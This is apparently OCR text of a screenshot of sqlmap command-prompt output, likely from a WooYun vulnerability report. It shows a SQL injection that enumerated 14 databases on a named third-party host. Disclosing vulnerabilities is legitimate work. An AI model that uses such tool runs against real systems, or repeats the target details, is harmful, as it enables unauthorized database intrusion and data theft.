 管理员: C:\windows\system32\cmd.exe
[22:50:07] [INFO] retrieved: tempdb
[22:50:07] [INFO] retrieved: Velvet
available databases [14]:
[*] bold_cicpa
[*] bold_osa
[*] bold_platform
[*] distribution
[*] ksearch-bold-bg
[*] ksearch-cicpa-bg
[*] MAccount_CICPA
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] Velvet
[22:50:07] [INFO] fetched data logged to text files under 'C:\Users\fyj\.sqlmap\
output\cicpa.wkinfo.com.cn'
[*] shutting down at 22:50:07
D:\Secure Tools\SQLMap v0.9-4086（官方版）>
www.wooyun.org